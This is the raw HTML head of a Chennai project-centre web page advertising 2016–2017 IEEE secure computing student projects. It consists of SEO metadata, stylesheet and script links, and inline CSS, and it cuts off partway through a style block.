

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/
body_size: 28274
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="IEEE Secure Computing Projects 2016 - 2017 ABOUT SECURE COMPUTING PROJECTS Secure computing initiatives is a very beneficial option to many character users and businesses. It is able to offer many offerings based totally on special desires and requirements. But, there are many troubles related to the consumer facts that need to be addressed while" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Project Centre Chennai - Best Project Centers in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IEEE SECURE COMPUTING PROJECTS 2016 – 2017 - Project Centre Chennai" />
		<meta property="og:description" content="IEEE Secure Computing Projects 2016 - 2017 ABOUT SECURE COMPUTING PROJECTS Secure computing initiatives is a very beneficial option to many character users and businesses. It is able to offer many offerings based totally on special desires and requirements. But, there are many troubles related to the consumer facts that need to be addressed while" />
		<meta property="og:url" content="https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/" />
		<meta property="og:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="og:image:secure_url" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="article:published_time" content="2021-08-14T08:04:53+00:00" />
		<meta property="article:modified_time" content="2022-01-27T13:32:43+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="IEEE SECURE COMPUTING PROJECTS 2016 – 2017 - Project Centre Chennai" />
		<meta name="twitter:description" content="IEEE Secure Computing Projects 2016 - 2017 ABOUT SECURE COMPUTING PROJECTS Secure computing initiatives is a very beneficial option to many character users and businesses. It is able to offer many offerings based totally on special desires and requirements. But, there are many troubles related to the consumer facts that need to be addressed while" />
		<meta name="twitter:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/projectcentrechennai.in\/2016-2017-ieee-secure-computing-projects-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/#listItem","position":1,"name":"Home","item":"https:\/\/projectcentrechennai.in\/","nextItem":"https:\/\/projectcentrechennai.in\/2016-2017-ieee-secure-computing-projects-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/2016-2017-ieee-secure-computing-projects-chennai\/#listItem","position":2,"name":"IEEE SECURE COMPUTING PROJECTS 2016 - 2017","previousItem":"https:\/\/projectcentrechennai.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/projectcentrechennai.in\/#organization","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","url":"https:\/\/projectcentrechennai.in\/","logo":{"@type":"ImageObject","url":"https:\/\/projectcentrechennai.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo-1.png","@id":"https:\/\/projectcentrechennai.in\/2016-2017-ieee-secure-computing-projects-chennai\/#organizationLogo","width":257,"height":85},"image":{"@id":"https:\/\/projectcentrechennai.in\/2016-2017-ieee-secure-computing-projects-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/projectcentrechennai.in\/2016-2017-ieee-secure-computing-projects-chennai\/#webpage","url":"https:\/\/projectcentrechennai.in\/2016-2017-ieee-secure-computing-projects-chennai\/","name":"IEEE SECURE COMPUTING PROJECTS 2016 \u2013 2017 - Project Centre Chennai","description":"IEEE Secure Computing Projects 2016 - 2017 ABOUT SECURE COMPUTING PROJECTS Secure computing initiatives is a very beneficial option to many character users and businesses. It is able to offer many offerings based totally on special desires and requirements. But, there are many troubles related to the consumer facts that need to be addressed while","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/projectcentrechennai.in\/#website"},"breadcrumb":{"@id":"https:\/\/projectcentrechennai.in\/2016-2017-ieee-secure-computing-projects-chennai\/#breadcrumblist"},"datePublished":"2021-08-14T08:04:53+00:00","dateModified":"2022-01-27T13:32:43+00:00"},{"@type":"WebSite","@id":"https:\/\/projectcentrechennai.in\/#website","url":"https:\/\/projectcentrechennai.in\/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/projectcentrechennai.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IEEE SECURE COMPUTING PROJECTS 2016 – 2017 - Project Centre Chennai</title>
	<meta name="description" content="Project centers chennai provide year wise projects 2016 2017 ieee secure computing projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student" />
	<link rel="canonical" href="https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2016 2017 ieee secure computing projects chennai" />
	<meta property="og:description" content="Project centers chennai provide year wise projects 2016 2017 ieee secure computing projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student" />
	<meta property="og:url" content="https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/" />
	<meta property="og:site_name" content="Project Centre Chennai" />
	<meta property="article:modified_time" content="2022-01-27T13:32:43+00:00" />
	<meta property="og:image" content="https://projectcentrechennai.in/icons-one.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/","url":"https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/","name":"2016 2017 ieee secure computing projects chennai","isPartOf":{"@id":"https://projectcentrechennai.in/#website"},"primaryImageOfPage":{"@id":"https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/#primaryimage"},"image":{"@id":"https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/#primaryimage"},"thumbnailUrl":"https://projectcentrechennai.in/icons-one.png","datePublished":"2021-08-14T08:04:53+00:00","dateModified":"2022-01-27T13:32:43+00:00","description":"Project centers chennai provide year wise projects 2016 2017 ieee secure computing projects in chennai, all types of projects for B.E, M.E, BSC, BCA, MCA etc. Demo projects shown to registered student","breadcrumb":{"@id":"https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/#primaryimage","url":"https://projectcentrechennai.in/icons-one.png","contentUrl":"https://projectcentrechennai.in/icons-one.png"},{"@type":"BreadcrumbList","@id":"https://projectcentrechennai.in/2016-2017-ieee-secure-computing-projects-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://projectcentrechennai.in/"},{"@type":"ListItem","position":2,"name":"IEEE SECURE COMPUTING PROJECTS 2016 &#8211; 2017"}]},{"@type":"WebSite","@id":"https://projectcentrechennai.in/#website","url":"https://projectcentrechennai.in/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","publisher":{"@id":"https://projectcentrechennai.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://projectcentrechennai.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://projectcentrechennai.in/#organization","name":"Project Centre Chennai","url":"https://projectcentrechennai.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/#/schema/logo/image/","url":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","contentUrl":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","width":257,"height":85,"caption":"Project Centre Chennai"},"image":{"@id":"https://projectcentrechennai.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Feed" href="https://projectcentrechennai.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Comments Feed" href="https://projectcentrechennai.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2016-2017-ieee-secure-computing-projects-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2016-2017-ieee-secure-computing-projects-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1801-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-1801.css?ver=1723285209' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/global.css?ver=1723285211' media='all' />
<link rel='stylesheet' id='elementor-post-194-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-194.css?ver=1723631171' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<link rel="https://api.w.org/" href="https://projectcentrechennai.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://projectcentrechennai.in/wp-json/wp/v2/pages/194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://projectcentrechennai.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://projectcentrechennai.in/?p=194' />
<meta name="google-site-verification" content="Ua53zRVBzy6V9xRYJ-sJTuFa4ySynJVOhhTYlHKKpgk" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-270x270.png" />
		<style id="wp-custom-css">
			.elementor-3525 a,.elementor-3525 p,.elementor-3525 a:link,.elementor-3525 a:visited{color:#fff;font-weight:500;font-size:15px}.elementor-3525 h4{color:#fff;font-weight:500;font-size:20px}p{text-align:justify}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#efefef}/* General CSS */.page-header,.has-transparent-header .page-header{padding:15px 0 15px 0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:168px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0847d8}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#0847d8}.dropdown-menu .sub-menu{min-width:232px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#0847d8}.dropdown-menu ul li a.menu-link:hover{color:#0847d8}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#0847d8}/* Top Bar CSS */#top-bar{padding:8px 69px 8px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0847d8}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(210,232,239,0)}#top-bar-social li a{color:#fcfcfc}#top-bar-social li a .owp-icon use{stroke:#fcfcfc}/* Footer Widgets CSS */#footer-widgets{background-color:#0847d8}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#ffffff}#footer-widgets .contact-info-widget .owp-icon{border-color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Bottom CSS */#footer-bottom{background-color:#e2e2e2}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#000000}/* Sidebar CSS */.widget-title{border-color:#0847d8}/* Typography CSS */body{font-family:Roboto}#top-bar-content,#top-bar-social-alt{font-family:Roboto;font-size:14px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Roboto;font-weight:600;font-style:normal;font-size:14px;letter-spacing:.4px}.sidebar-box .widget-title{font-weight:600;font-size:18px;color:#000000}.sidebar-box,.footer-box{font-weight:400;font-size:15px;line-height:1.8}
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 